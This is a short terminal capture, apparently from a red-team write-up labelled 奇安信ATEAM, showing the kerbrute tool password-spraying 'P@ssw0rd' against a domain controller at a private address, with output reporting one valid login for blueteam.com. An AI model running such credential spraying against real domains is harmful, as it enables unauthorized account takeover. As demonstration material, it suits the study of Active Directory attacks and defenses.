 root@kali:~/tools# ./kerbrute_linux_amd64 passwordspray --dc 192.168.20.50 -d blueteam.com username.txt  'P@ssw0rd'
kerbrute
Version: v1.0.3 (9dad6e1) - 02/27/20 - Ronnie Flathers @ropnop
2020/02/27 10:33:33 >  Using KDC(s):
2020/02/27 10:33:33 >   192.168.20.50:88
2020/02/27 10:33:33 >  [+] VALID LOGIN:  n0thing@blueteam.com:P@ssw0rd
2020/02/27 10:33:38 >  Done! Tested 3 logins (1 successes) in 5.002 seconds
奇安信ATEAM